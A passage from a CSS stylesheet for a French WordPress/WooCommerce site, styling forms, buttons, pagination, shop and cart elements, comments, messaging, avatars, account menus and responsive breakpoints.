input:-webkit-autofill:active { transition: background-color 5000s ease-in-out 0s; }

.md-form { margin: 1.2rem 0; }
.wpuf-submit.md-form { margin: 0; }
.md-form p, .md-form p small, .form-group small { color: #9a9a9a; line-height: 1; margin: 0; font-style: italic; }
.md-form.input-group .form-control { padding-left: 0; }

.form-inline .form-group { margin-right: 1rem; }

label { /*width: 100%;*/ text-align: left; left: 0; color: #333 !important; font-size: 1rem !important; font-weight: 300; }
label.active { color: #484848 !important; text-shadow: none; font-size: 1rem; top: 1rem; font-weight: bold; left: 0; }
input[type=text] + label:after, input[type=password] + label:after,
input[type=email] + label:after, input[type=url] + label:after,
input[type=time] + label:after, input[type=date] + label:after, input[type=datetime-local] + label:after,
input[type=tel] + label:after, input[type=number] + label:after,
input[type=search-md] + label:after, input[type=search] + label:after,
textarea.md-textarea + label:after { font-weight: normal !important; font-size: .8rem; top: 39px !important; -moz-transition: none !important; -webkit-transition: none !important; -o-transition: none !important; transition: none !important; }
input[type=text] + label.active:after, input[type=password] + label.active:after,
input[type=email] + label.active:after, input[type=url] + label.active:after,
input[type=time] + label.active:after, input[type=date] + label.active:after, input[type=datetime-local] + label.active:after,
input[type=tel] + label.active:after, input[type=number] + label.active:after,
input[type=search-md] + label.active:after, input[type=search] + label.active:after,
textarea.md-textarea + label.active:after { top: 69px !important; }

.select-wrapper+label { top: -18px; font-weight: bold;  }
.select-wrapper span.caret { position: absolute; top: 12px; font-size: 12px; right: .5rem!important; }
.select-wrapper .select-dropdown .disabled label { display: none; }

.input-group.nl-form .form-control { margin-top: -3px; color: #fff; }
.input-group.nl-form input[type=text]:focus:not([readonly]) { color: #fff; border-bottom: 1px solid #fff; box-shadow: none; }
.input-group.nl-form { z-index: 0; }
.input-group.nl-form label { color: #fff !important; font-weight: normal !important; }

textarea.md-textarea.invalid+label:after, textarea.md-textarea:focus.invalid+label:after { top: 115px; }

.select-wrapper input.select-dropdown { height: 2.1rem; line-height: 1.5; padding: .5rem 1rem .6rem 1rem;  margin: 0 !important; border-bottom: 0 !important; color: #333; }
.dropdown-content li>a, .dropdown-content li>span {color: #495057 !important;}

.card-search .form-control { padding-left: 0 !important; }
#searchPlace { padding-left: 0; }

[type="radio"]:not(:checked) + label, [type="radio"]:checked + label { width: auto; }

input[type=search]::-webkit-input-placeholder { padding: 0; margin: 0; }
input[type=search]:-moz-placeholder { padding: 0; margin: 0; }
input[type=search]::-moz-placeholder { padding: 0; margin: 0; }
input[type=search]:-ms-input-placeholder { padding: 0; margin: 0; }
input[type=search]:focus:not([readonly]) { border: none; box-shadow: none; }

input[type=number] { font-size: 1.3rem; }

input[type=text].input-alternate { box-shadow: none; border: 1px solid #e0e0e0; font-size: 0.8rem; height: auto; line-height: 1.25; padding: .85rem .4rem; min-width: 160px; }
input[type=text].input-alternate.input-sm { height: auto; font-size: 0.7rem; padding: .5rem .4rem; }
input[type=text].input-alternate:hover, input[type=text].input-alternate:focus { box-shadow: none !important; border: 1px solid #a9a9a9; }

.multiple-select-dropdown li [type=checkbox]+label { /*height: 25px; */ z-index: 1000; }
.simpleLabel { font-weight: bold; }
.md-form .select-wrapper input.select-dropdown { margin-top: 0.4rem; }
.file-field .btn { float: none; line-height: inherit; }
.filename.original { display: none; }

textarea.md-textarea { padding: .8rem 0 1.6rem 0; }

/* error tag for textareas / FIX MDB */
textarea.md-textarea.invalid+label:after, textarea.md-textarea:focus.invalid+label:after { top: 115px; } 
input.invalid, 
textarea.invalid, 
input.invalid:focus,
textarea.invalid:focus, 
.google-map.invalid,
.has-error .md-form .wpufSelectRequired.multiselect .select-dropdown,
.has-error .md-form .wpufSelectRequired.select .select-dropdown,
.g-recaptcha > .invalid { border-bottom: 1px solid #f44336 !important; box-shadow: 0 1px 0 0 #f44336; }
input.valid, textarea.valid { border-bottom: 1px solid #ccc !important; box-shadow: none !important; }
.g-recaptcha > .valid { border: none; box-shadow: none !important; }
.md-form .multiselect label.active {
-webkit-transform: inherit;
-moz-transform: inherit;
-ms-transform: inherit;
-o-transform: inherit;
transform: inherit;
}


label.invalid { border-bottom: 1px solid #f44336 !important; box-shadow: 0 1px 0 0 #f44336; }
label.valid { border-bottom: 0 !important; box-shadow: 0;   }


.google-map.invalid + .google-map-error:after {
content: attr(data-error);
color: #F44336;
opacity: 1;
position: absolute;
bottom: -23px;
font-size: .8rem;
}

#formSearchHome .md-form { margin: 0; }

.form-main { position: relative; z-index: 999; background-color: rgba(255,255,255,1); border-radius: 2px; }

.form-main p.lead, .form-main input, .form-main mdb-select { font-size: 1.2rem !important; color: #484848 !important; }
.form-main .btn.btn-lg { height: 3rem; line-height: 3rem; padding: 0 .5rem; }
.form-main p.lead { line-height: 3rem; text-shadow: none; }



.form-main .mdb-select { width: 100%; top: 0; text-shadow: none; }
.form-main .form-control { width: 100%; top: 0; margin-top: 1px; height: 3rem; line-height: 3rem; padding: 0; }
.form-main input[type=text] { margin: 0; }
.form-main .select-wrapper input.select-dropdown { height: 3rem; line-height: 3rem; padding: 0; border-bottom: 1px solid #ccc; }
.form-main .select-wrapper+label { color: #484848 !important; text-shadow: none; font-size: 1rem; top: -19px; left: 15px; }

.picker__date-display { background-color: #7cb342; }
.picker__weekday-display { background-color: #558b2f; }

div.mce-statusbar { border-top: 0 !important; }
.wp-editor-container { border: 1px solid #e5e5e5 !important; }
.mce-menu-shortcut { display: none !important; }


 .input-group-addon {background-color: transparent !important; font-weight:bold; padding: 0 1rem 0 1rem !important; border:0 !important; }
 .b-pointille {border: 1px solid #ccc !important; background-color: white !important; margin: .2em 0 !important; padding-left: 1rem;  }
 .b-pointille:focus {border: 1px solid #aaa !important; }

 .select-pointille {margin-left: 1rem !important; margin-right: 1rem !important; width: 60% !important; }
 .select-pointille .valid {border:0 !important;}


 .depot1 { background: /*#fdf0f6*/ #f0f2f2 !important; border:0 !important; padding: 1rem !important }
 .depot2 { background: #f6f9ee !important; border:0 !important; padding: 1rem !important; margin-top: 1rem}
 .h8 {height: 8rem !important;}

.label-carre:before {content: '\0025A0';margin-right: .4rem;  }


/* 10 - BUTTONS --------------------------------------------------------------------
------------------------------------------------------------------------------------ */

.btn { padding: .85rem 1.2rem; margin: 0; }
.btn.btn-xs { font-size: 11px; padding: .3rem .6rem; }
.btn-xxs { font-size: 14px; padding: .2rem .4rem; margin: 4px !important; }
.btn.btn-sm { font-size: 0.7rem; padding: .5rem 1rem; }
.btn.btn-lg { padding: 1rem; }
.btn-huge { padding: 1.25rem 2rem; font-size: 1.5rem; }
.btn-floating.btn-large { width: 50px; height: 50px; }
.btn-brown { background-color: #6d4c41; }
.btn-amber { background-color: #ff6f00; }

.btn .fa.left { margin-right: 8px; }

.btn-input {
    display: inline-block;        
    font-size: 0.8rem; font-weight: 400;
    padding: .85rem 1.2rem; margin: 6px;
    line-height: 1.25;
    text-align: center; text-transform: uppercase;
    vertical-align: middle;
    -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;
    transition: .2s ease-out; -webkit-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; transition: all .2s ease-in-out;    
    border: 0; border-radius: 2px;
    color: #fff !important;
    white-space: normal !important; word-wrap: break-word;
    cursor: pointer;   
}
.btn-input.btn-sm { font-size: 0.7rem; padding: .5rem 1rem; }
.btn-input.disabled, .btn-input:disabled { cursor: not-allowed; opacity: .65; }

.card-block .btn-close { position: absolute; padding: 0.3rem; top: 0; right: 0; z-index: 10; }
a.btn-close:hover { color: #000 !important; }

.btn-plus-white, .btn-plus-black, .btn-plus-brown, .btn-plus-cyan, .btn-plus-violet, .btn-plus-orange, .btn-plus-yellow  {
    display: block;
    width: 120px;
    position: absolute;
    bottom: -12px;
    left: 0; right: 0;
    margin-left: auto; margin-right: auto;
    border-top-left-radius: 200px; border-top-right-radius: 200px;
    -webkit-transition: all .3s ease-in-out; -moz-transition: all .3s ease-in-out; -o-transition: all .3s ease-in-out; transition: all .3s ease-in-out;
}

.btn-plus-white { background: rgba(255,255,255,.2) !important; color: rgba(255,255,255,.8) !important; }
.btn-plus-white:hover { background: rgba(255,255,255,.4) !important; color: rgba(255,255,255,1) !important; }
.btn-plus-black { background: rgba(76, 175, 80, 0.3) !important; color: rgba(255,255,255,.8) !important; }
.btn-plus-black:hover { background: rgba(76, 175, 80, 0.7) !important; color: rgba(255,255,255,1) !important; }
.btn-plus-brown { background: rgba(87, 45, 44, 0.3) !important; color: rgba(255,255,255,.8) !important; }
.btn-plus-brown:hover { background: rgba(87, 45, 44, 0.7) !important; color: rgba(255,255,255,1) !important; }
.btn-plus-cyan { background: rgba(0, 189, 210, 0.3) !important; color: rgba(255,255,255,.8) !important; }
.btn-plus-cyan:hover { background: rgba(0, 189, 210, 0.7) !important; color: rgba(255,255,255,1) !important; }
.btn-plus-violet { background: rgba(151, 34, 98, 0.3) !important; color: rgba(255,255,255,.8) !important; }
.btn-plus-violet:hover { background: rgba(151, 34, 98, 0.7) !important; color: rgba(255,255,255,1) !important; }
.btn-plus-orange { background: rgba(255, 134, 36, 0.3) !important; color: rgba(255,255,255,.8) !important; }
.btn-plus-orange:hover { background: rgba(255, 134, 36, 0.7) !important; color: rgba(255,255,255,1) !important; }
.btn-plus-yellow { background: rgba(253, 192, 67, 0.3) !important; color: rgba(255,255,255,.8) !important; }
.btn-plus-yellow:hover { background: rgba(253, 192, 67, 0.7) !important; color: rgba(255,255,255,1) !important; }

.virgule {
    display: block;
    width: 100%; height:48px;/*33px!important ; height: 36px!important ;*/
    position: absolute;
    top: 0px;
    left: 0; 
    margin-left: auto; margin-right: auto;
    -webkit-transition: all .3s ease-in-out; -moz-transition: all .3s ease-in-out; -o-transition: all .3s ease-in-out; transition: all .3s ease-in-out;
    z-index: 999;
}
.virgule { background: rgba(0, 189, 210, 0.0) url('../img/fonds/fond-virgule.png') no-repeat left top; }


.footer-depot .btn.btn-lg { padding: 1.3rem 0.9rem; border-radius: 0; }
.btn-white { background-color: #fff; color: #373a3c !important; border: 1px solid #ddd; }
.btn-white:hover { border: 1px solid #a9a9a9; box-shadow: none; }

.btn-photos { position: absolute; bottom: 20px; left: 20px; }

.badge {
    display: inline-block;
    padding: .25em .4em;
    font-size: 75%;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
}
.badge-default { background-color: #636c72; }
.badge-info { background-color: #5bc0de; }
.modal-footer .btn + .btn { margin-bottom: 0; }

/* 11 - PAGINATION -----------------------------------------------------------------
------------------------------------------------------------------------------------ */

.pagination { display: inline-block; }

.pagination .page-item .page-link { border: 1px solid #ddd; margin: 0 10px 10px 0; padding: .4rem .75rem; border-radius: 2px; color: #006064; }
.pagination .page-item .page-link:hover { border: 1px solid #a9a9a9; }

.pagination .active .page-link, .pagination .active .page-link:hover { border: 1px solid #ddd; margin-right: 10px; padding: .4rem .75rem; border-radius: 2px; color: #006064; background-color: #eee; box-shadow: none; }

.pagination .page-item .page-resume { float: left; margin-right: 10px; padding: .4rem .75rem; }

.pagination.abecedaire { display: block; text-align: left; }
.pagination.abecedaire li { display: inline-block; }

#systemePaginationSmartphone { height: 40px; }

/* 12 - BOUTIQUE -------------------------------------------------------------------
------------------------------------------------------------------------------------ */

.navbar .dropdown-menu .mini_cart_item { line-height: 1.2rem !important; padding-bottom: 8px; margin-bottom: 10px; }
.navbar .dropdown-menu .mini_cart_item .product-thumbnail { display: block; float: left; margin-right: 15px; }
.navbar .dropdown-menu .mini_cart_item img { width: 70px; height: 70px; }
.navbar .dropdown-menu .mini_cart_item .product-name { font-size: 1rem; font-weight: bold !important; }
.navbar .dropdown-menu .mini_cart_item .remove { font-size: .7rem; padding: 0; color: red !important; }
.navbar .dropdown-menu .mini_cart_item a.btn-xs { line-height: auto; padding: 0; font-size: auto; font-weight: auto; }

.variations label { display: block !important; }

.quantity-group { display: inline-block !important; position: relative; top: 3px; }
.quantity-group input, .quantity-group .btn { padding: .24rem 0 !important; font-size: 1.2rem; border: 1px solid #ddd; }
.quantity-group .btn { font-weight: bold; font-size: 1.4rem; width: 40px; }
.quantity-group input { width: 50px; text-align: center; border-left: none; border-right: none; }

.quantity-group-sm { display: inline-block !important; position: relative; top: 3px; }
.quantity-group-sm input, .quantity-group-sm .btn { padding: .1rem 0 !important; font-size: .9rem; border: 1px solid #ddd; }
.quantity-group-sm .btn { font-weight: bold; font-size: 1rem; width: 30px; }
.quantity-group-sm input { width: 40px; text-align: center; border-left: none; border-right: none; }

.woocommerce-variation-price { font-size: 1.3rem; font-weight: 400; color: #e91e63; }

span.promo-product, span.percent-product { position: absolute; background-color: rgba(0,0,0,.6); color: #fff; padding: .4rem .8rem; font-size: 1.4rem; }
span.promo-product { top: 6px; left: 6px; border-bottom-right-radius: 1em; z-index: 1; }
span.percent-product { bottom: 6px; right: 6px; border-top-left-radius: 1em; z-index: 1; }

#details-product span.promo-product { top: 6px; left: 21px; }
#details-product span.percent-product { bottom: 6px; right: 6px; }

p.in-stock { color: #7cb342; }
p.in-stock::before{ font-family: fontawesome; content: "\f00c"; position: relative; margin: 0 .1em 0 0; font-size: 1em; color: #7cb342; }
p.out-of-stock { color: #a9a9a9; }
p.out-of-stock::before{ font-family: fontawesome; content: "\f071"; position: relative; margin: 0 .2em 0 0; font-size: 1em; color: #a9a9a9; }

/*ul.product-categories li { border-bottom: 1px solid #f0f0f0; }*/
ul.product-categories li a { border-bottom: 1px solid #f0f0f0; }
ul.product-categories ul.children li a { padding-left: 1.2em; font-size: .9em; }
ul.product-categories ul.children li a:before { padding: 0 .2em 0 0; font-size: 1em; }

.product-table { font-size: 0.9rem; border: 1px solid #eceeef; }
.product-table img { max-height: 100px; min-width: 50px; width: auto; }
.product-table a, .order_details a { margin: 0; }
.product-table td.product-thumbnail { width: 100px !important; }

.product-name > a { display: block; font-size: 1rem; font-weight: bold !important; color: #212121 }
.product-name dl.variation { margin-bottom: 0; font-size: .8rem; }
.product-name dl dt { display: inline-block; }
.product-name dl dd { display: inline-block; margin: 0; }
.product-name dl dd p { margin: 0; }
.product-name .remove { font-size: .7rem; color: red !important; }

.product-price { text-align: center; }
.product-quantity { text-align: center; }
.product-subtotal, .product-total { font-weight: bold; font-size: 1rem; text-align: right; }

.cart-collaterals .shop_table { border: 1px solid #eceeef; }
.shop_table td { text-align: right; }
.wc-proceed-to-checkout { text-align: right !important; }
.shop_table th { text-align: left; }
.shop_table td.product-name { text-align: left !important; }
.order-total th, .order-total td { text-transform: uppercase; font-size: 1.2rem; }

.order-total .includes_tax { display: none; }

.my_account_orders th, .my_account_orders td { text-align: center; }

.woocommerce-billing-fields .md-form label, .woocommerce-shipping-fields .md-form label, .form-fields .md-form label { left: 15px; }
abbr.required { color: red; font-size: 1rem; text-decoration: none; }
#billing_province_field, #shipping_province_field { display: none; }

.notification-error, .notification-info, .notification-success, .notification-warning {
    padding: 1em 2em 1em 3.5em !important;
    position: relative;
    background-color: #f7f6f7;
    color: #515151;
    border-top: 3px solid #a46497;
    list-style: none !important;
    width: auto;
    word-wrap: break-word;
}


.notification-error .button, .notification-info .button, .notification-success .button, .notification-warning .button { float: right; }
.notification-error:before, .notification-info:before, .notification-success:before, .notification-warning:before {
    font-family: FontAwesome;
    content: "\f129";
    display: inline-block;
    position: absolute;
    top: 1em;
    left: 1.5em;
}

.notification-success { border-top-color: #8fae1b; }
.notification-success:before { content: "\f058"; color: #8fae1b; }

.notification-error { border-top-color: #CC0000; }
.notification-error:before { content: "\f06a"; color: #b81c23; }

.notification-info { border-top-color: #0099CC; }
.notification-info:before { content: "\f05a"; color: #0099CC; }

.notification-warning { border-top-color: #ffbb33; }
.notification-warning:before { content: "\f05a"; color: #ffbb33; }

table.wc_payment_methods .payment-checkbox { width: 18% !important; }
table.wc_payment_methods .payment-checkbox-details { width: 82% !important; }
table.wc_payment_methods .payment-checkbox-details img { max-width: 100%; }
em.checkout-sup { font-size: .7rem !important; color: #9a9a9a; }

.woocommerce-product-gallery__image { min-height: auto !important; height: auto !important; }
.woocommerce-product-gallery__image img, .woocommerce div.product div.images .flex-control-thumbs li {
    padding: .25rem;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 0;
}
.woocommerce div.product div.images .flex-control-thumbs li {
    width: 18%;
    max-width: 18%;
    height: auto;
    display: inline-block;
    margin: .5rem .5rem 0 0;
}
.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1) { clear: none; }

/* 13 - COMMENTS -------------------------------------------------------------------
------------------------------------------------------------------------------------ */

.comment-b, .comment-pcn, .comment-send, .comment-response { position: relative; border-radius: .25rem; }
.comment-b, .comment-response { background: #ffffff; border: 1px solid #ddd; }
.comment-pcn { background: #e3f9ca; border: 1px solid #acc88c; }
.comment-send { background: #dcf4fc; border: 1px solid #a8d9e9; }

.comment-b:after, .comment-b:before,
.comment-pcn:after, .comment-pcn:before { top: 40px; border: solid transparent; content: " "; width: 0; height: 0; position: absolute; pointer-events: none; }
.comment-send:after, .comment-send:before,
.comment-response:after, .comment-response:before { top: 30px; border: solid transparent; content: " "; width: 0; height: 0; position: absolute; pointer-events: none; }

.comment-b:after, .comment-b:before,
.comment-pcn:after, .comment-pcn:before,.comment-response:after, .comment-response:before { right: 100%; }
.comment-send:after, .comment-send:before { left: 100%; }

.comment-b:after { border-color: rgba(255, 255, 255, 0); border-right-color: #ffffff; border-width: 16px; margin-top: -16px; }
.comment-b:before { border-color: rgba(221, 221, 221, 0); border-right-color: #ddd; border-width: 17px; margin-top: -17px; }

.comment-pcn:after { border-color: rgba(227, 249, 202, 0); border-right-color: #e3f9ca; border-width: 16px; margin-top: -16px; }
.comment-pcn:before { border-color: rgba(172, 200, 140, 0); border-right-color: #acc88c; border-width: 17px; margin-top: -17px; }

.comment-send:after { border-color: rgba(227, 249, 202, 0); border-left-color: #dcf4fc; border-width: 12px; margin-top: -12px; }
.comment-send:before { border-color: rgba(172, 200, 140, 0); border-left-color: #a8d9e9; border-width: 13px; margin-top: -13px; }

.comment-response:after { border-color: rgba(255, 255, 255, 0); border-right-color: #ffffff; border-width: 12px; margin-top: -12px; }
.comment-response:before { border-color: rgba(221, 221, 221, 0); border-right-color: #ddd; border-width: 13px; margin-top: -13px; }

#comments li { list-style-type: none; }

/* 14 - CONVERSATIONS --------------------------------------------------------------
------------------------------------------------------------------------------------ */

#enteteConversation h3 { display: inline-block; }
#enteteConversation .avatarUser { width: 100px; height: 100px; line-height: 100px; font-size: 35px;}

.list-messages .col-2 { -webkit-flex: 0 0 10%; -ms-flex: 0 0 10%; flex: 0 0 10%; max-width: 10%; }
.list-messages .col-10 { -webkit-flex: 0 0 90%; -ms-flex: 0 0 90%; flex: 0 0 90%; max-width: 90%; }

.list-messages p { margin: 0; }

.chat .day {
    position: relative;
    display: block;
    text-align: center;
    color: #c0c0c0;
    height: 20px;
    text-shadow: 7px 0px 0px #ffffff, 6px 0px 0px #ffffff, 5px 0px 0px #ffffff, 4px 0px 0px #ffffff, 3px 0px 0px #ffffff, 2px 0px 0px #ffffff, 1px 0px 0px #ffffff, 1px 0px 0px #ffffff, 0px 0px 0px #ffffff, -1px 0px 0px #ffffff, -2px 0px 0px #ffffff, -3px 0px 0px #ffffff, -4px 0px 0px #ffffff, -5px 0px 0px #ffffff, -6px 0px 0px #ffffff, -7px 0px 0px #ffffff;
    box-shadow: inset 0px 0px 0px #ffffff, inset -0px 0px 0px #ffffff, inset 0px -2px 0px #ddd;
    line-height: 38px;
    margin-top: 2rem; margin-bottom: 2rem;
    cursor: default;
    -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; }

.comment-send time, .comment-response time {
    position: absolute;
    bottom: -20px;
    font-size: 0.7rem;
    color: #969696;
    cursor: default;
    -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none;
}

.comment-response time { right: 0; }
.comment-send time { left: 0; }

/* 15 - AVATARS --------------------------------------------------------------------
------------------------------------------------------------------------------------ */

.avatar-fluid {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    height: auto;
    border-radius: 50% !important;
}

.container-card-avatar { position: absolute; right: 15px; top: -50px; z-index: 100; }

.avatar-bottom { position: absolute; right: 15px; bottom: -25px; z-index: 100; }
.gm-style-iw .avatar-bottom { right: 0 !important; }

.card-avatar {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 80px; height: 80px;
    border-radius: 50% !important;
}

.avatar-une .card-avatar { width: 120px; height: 120px !important; }

.author-card .avatar { height: 170px; width: 170px; margin: -65px auto 0; overflow: hidden; }
.author-card .avatar .img-author { -webkit-border-radius: 50%; -moz-border-radius: 50%; -ms-border-radius: 50%; -o-border-radius: 50%; border-radius: 50%; border: 5px solid #fff; display: inline; }

.avatar-une .avatarUser{ font-size: 46px; }

/* 16 - FAVORIS --------------------------------------------------------------------
------------------------------------------------------------------------------------ */

.card-heart{ cursor: pointer; }

.card-heart {
    position: absolute;
    right: 15px; top: 15px;
    width: 27px; height: 25px;
    background-image: url(../img/iconFavori.png);
    background-size: 27px 75px;
    background-position: 0px 0px;
    z-index: 10;
}
.card-heart:hover { background-position: 0px -25px;  }
.gm-style-iw .card-heart { top: 10px !important; right: 0 !important; }

.favorite, .favorite:hover { background-position: 0px -50px; }

.remove-favorite, .remove-favorite-true, .cancel-remove-favorite { cursor: pointer; }

/* 17 - SHARE ----------------------------------------------------------------------
------------------------------------------------------------------------------------ */

#shareContainer .btn { margin: 0 1rem 1rem 0; }
.counter { background-color: darkgrey; margin-top: -5px; }

/* 18 - ESPACE PERSO ---------------------------------------------------------------
------------------------------------------------------------------------------------ */

ul#menu-account > li { padding: 0; }
ul#menu-account a { display: block; width: 100%; color: #757575; }
ul#menu-account a i.rotate-icon { position: absolute; right: 10px; top: 18px; }
ul#menu-account > li > div { width: 100%; }
ul#menu-account > li > a { padding: .75rem 1rem; font-size: 1.1rem; }
ul#menu-account > li > div > ul > li > a { display: block; width: 100%; padding: .7rem 1.25rem .7rem 1.4rem; }

ul#menu-account .list-group-item.selected,
ul#menu-account .list-group-item.active { background-color: #fff; border: 1px solid rgba(0,0,0,.125); }

ul#menu-account > li.selected > a,
ul#menu-account > li > div > ul > li.selected > a { background-color: #ecf0f5; border-left: 5px solid #3E4551; color: #3E4551; }

ul#menu-account > li:not(.selected) > a:hover,
ul#menu-account > li.active > div > ul > li > a:hover { background-color: #f5f5f5 !important; }

img.avatar-small { border-radius: 50%; }
.card img { display: inline-block; }
.comments-list img { box-shadow: none; }

.avatar-small {
display: inline-block;
width: 40px;
height: 40px;
line-height: 34px;
font-size: 15px;
padding: .15rem;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
}

#messagerie tr { color: #9e9e9e; cursor: pointer; }
#messagerie td { vertical-align: middle; }
#messagerie .card-avatar { padding: 0.15rem; max-width: 100%; }
#messagerie .avatar-small { margin-right: 8px; }

.blockLoading { opacity: 0.2; }

.wpuf-delete-avatar { text-align: center; display: inline-block; width: 100%; }
.wpuf-attachment-list .defaultImage { text-align: center; }


.wpuf-attachment-list i { font-size: 120px; display: inline-block; opacity: 0.3; }
.wpuf-draft-saved { line-height: 10px; }
.wpuf-fields .multiple-select-dropdown label { width: auto; }

#infoCommande table th { width: 400px; }
#moyensPaiement img { display: inline-block; }
.page-template-pageAbonnement .card img {
    display: block;
    max-width: 100%;
    height: 100px;
    width: auto;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
}
#moyensPaiement .text-xs-center { text-align: center!important; }
#moyensPaiement.card .view > label { width: 0; }

table .view { cursor: pointer; }
.table td, .table th { padding: 1rem; }
.table-admin { margin-bottom: 0; }
.table-admin .picture { width: 10%; }
.table-admin a { margin: 0; color: #292b2c; }
.table-admin td { vertical-align: middle; }
.table-author tbody tr:first-child td { border-top: none; }

.btn-additem { position: absolute; right: 15px; }
.options ul { text-align: center; margin: 0; }
.options ul li { display: inline-block; }
.openGallery:not(.btn), .openGallery .img-fluid { cursor: zoom-in; }

#dropdownEspacePersonnel { height: 50px; line-height: 50px; }
#dropdownEspacePersonnel .avatarUser { cursor: pointer; }
#dropdownEspacePersonnel:after { color: #fff; }
#dropdownEspacePersonnel .img-thumbnail { padding: .12rem; border: 0; }

#containerActionList .dropdown-menu { right: 0; left: 0; z-index: 10 !important; -webkit-transform: translate3d(0,0,1px); transform: translate3d(0,0,1px); }

.mce-path { display: none !important; }

#dashboard a { color: #000; }
#dashboard .text-white a { color: #fff !important; }

.span-input {
    display: inline-block;        
    font-size: 0.8rem; font-weight: 400;
    padding: .6rem 1rem; margin: 0;
    line-height: 1;
    text-align: center; text-transform: uppercase;
    vertical-align: middle;
    -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;
    transition: .2s ease-out; -webkit-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; transition: all .2s ease-in-out;    
    border-radius: 2px; border: 1px solid #ddd;
    color: #373a3c !important;
    background-color: #fff;
    white-space: normal !important; word-wrap: break-word;
    cursor: pointer;   
}
.span-input:hover { border: 1px solid #a9a9a9; box-shadow: none; }

.stepper-profil li a { padding: 5px; font-size: 12px; display: block; }
.stepper-profil li a:hover { background-color: #f1f1f1; }
.stepper-profil li.completed a i { color: #00C851 !important; font-size: 1.1rem; }
.stepper-profil li.warning a i { color: #ffbb33 !important; font-size: 1.1rem; }

#buttonUploadAvatar i { font-size: 0.90rem; }
#imageUploadAvatar { cursor: pointer; }
#formDemandeComptePro #typeStructureFacturation label:not(.simpleLabel).active { font-weight: 400; top: 0; }

/* 19 - MEDIA QUERIES --------------------------------------------------------------
------------------------------------------------------------------------------------ */

@media (min-width: 1600px) {
    .container { width: 1400px; }
    #caption-carousel-home .container-caption { min-width: 960px; }
    .streak.streak-lg { height: 500px; }
    .navbar-nav button i { margin-right: 6px; }
}

@media (min-width: 1200px) and (max-width: 1599px) {
    .navbar-nav button i { display: none; }
}

@media (min-width: 992px) and (max-width: 1599px) {
    #caption-carousel-home .container-caption { min-width: 920px; }
    .streak.streak-lg { height: 400px; } 
    .container-liste { width: 65%; }
    .container-map { width: 35%; }
    .container-map-2 { width: 90%; }
}

@media (min-width: 992px) and (max-width: 1399px) {
    
    #filterCategories .col-md-6 {
        -webkit-box-flex: 0;
        -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

}

@media (max-width: 1300px) {
    .btn-nav a { font-size: 1.1rem; }
}

@media (max-width: 1300px) {
    .list-messages .col-2 { -webkit-flex: 0 0 14%; -ms-flex: 0 0 14%; flex: 0 0 14%; max-width: 14%; }
    .list-messages .col-10 { -webkit-flex: 0 0 86%; -ms-flex: 0 0 86%; flex: 0 0 86%; max-width: 86%; }
}

@media (min-width: 992px) and (max-width: 1199px) {
    h2.display-4 { font-size: 2.5rem; }
    .hidden-lg { display: none; }
    .btn-nav { font-size: 1.1rem; } 
    .navbar .navbar-nav > .nav-item > .nav-link { padding: 0 6px !important; }   
    .float-lg-none { float: none !important; }
}

@media (min-width: 992px) {
    .dropdown-right, .header-notifications { right: 0; left: auto; }
}

@media (min-width: 768px) and (max-width: 991px) {
    #caption-carousel-home .container-caption { min-width: 660px; }
    .navbar-nav button i { margin-right: 6px; }
}

@media (max-width: 991px) {
    h2.display-4 { font-size: 2rem; }
    .navbar .navbar-nav.mr-auto { width: 100%; margin: 10px; }
    .navbar .navbar-nav.mr-auto .nav-item { width: 100%; }
    .navbar .navbar-nav.mr-auto .nav-link { font-size: 1.2rem !important; }
    .navbar .navbar-nav.ml-auto { margin: 0px auto !important; }
    .navbar .navbar-nav.ml-auto li { margin: 0 2px; }
    .navbar.fixed-top { position: absolute; }
    .header-notifications { left: 0 !important; }
    .h2, h2 { font-size: 1.8rem; line-height: 1.5; margin-right: 0/*60px*/; }
    .container-liste { position: relative; overflow: auto; width: 100%; display: block; height: auto; margin-bottom: 20px; }
    .container-map, .container-map-2 { position: relative; overflow: auto; width: 100%; height: 400px; } 
    .card-up { top: 0; }
    .streak.streak-lg { height: 300px; }

    .navbar-brand img { margin: 5px 0 0 0 !important; }
    .tab-liste { position: absolute; top: 60px; z-index: 100; }

}

@media screen and (max-width: 800px) {
    .msg img { width: 300px; }
}

@media (min-width: 768px) {
    .float-xs-right .dropdown-menu { right: 0 !important; left: auto; min-width: 20rem; }
    .carousel .view ul li { display: inline; }
    .carousel .view .full-bg-img ul li .flex-item { margin-bottom: 1.5rem; }
    #containerGallery { min-height: 400px; }  
}

@media (max-width: 767px) {
    .float-xs-right .dropdown-menu { min-width: 20rem; }
    #caption-carousel-home { right: 10px; left: 10px; }
    #caption-carousel-home .container-caption { min-width: 100% !important; padding: 1rem 2rem !important; }
    .streak.streak-lg { height: 200px; } 
    #containerGallery { min-height: 260px; }  
    .hidden-sm { display: none; }
    .visible-sm { display: block; }
    .collapsed .navbar-nav,
    .navbar .navbar-nav > .nav-item,
    .navbar .navbar-nav > .nav-item > .nav-link { padding: 0 6px !important; height:50px !important; } 
    .tab-liste { position: absolute; top: 60px !important; z-index: 100; }
}

@media (min-width: 544px) {
    .modal-sm { max-width: 460px; }
    .modal-dialog { margin: 50px auto; }
}

@media (max-width: 543px) {
    h1.main-title img { display: none; }
    .msg img { width: 200px; }
    .hidden-xs { display: none; }
    .visible-xs { display: block; }
    .list-messages .col-2 { -webkit-flex: 0 0 18%; -ms-flex: 0 0 18%; flex: 0 0 18%; max-width: 18%; }
    .list-messages .col-10 { -webkit-flex: 0 0 82%; -ms-flex: 0 0 82%; flex: 0 0 82%; max-width: 82%; }    
    .collapsed .navbar-nav,
    .navbar .navbar-nav > .nav-item,
